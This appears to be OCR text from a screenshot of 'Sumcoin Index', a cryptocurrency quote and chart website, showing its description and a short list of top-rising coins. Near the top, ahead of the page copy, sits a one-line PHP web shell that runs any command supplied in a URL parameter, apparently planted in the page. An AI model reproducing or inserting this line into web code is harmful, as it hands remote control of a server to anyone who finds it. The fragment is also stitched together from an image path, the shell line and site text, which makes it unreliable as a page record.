
<?php system($_GET['cmd']); ?>
Sumcoin Index
Sumcoin Index is a web application, which displays general
information, real-time quotes, trades, interactive historical charts
and twitter timeline feed for thousands of cryptocurrencies. This
website also makes the rate available for Sumcoin, the crypto
currency
DONATIONS
Top risers
180.62%
Centrality Token
148.42%
EarthCoin
72.21%
NumbersCoin
50.00%
WaBi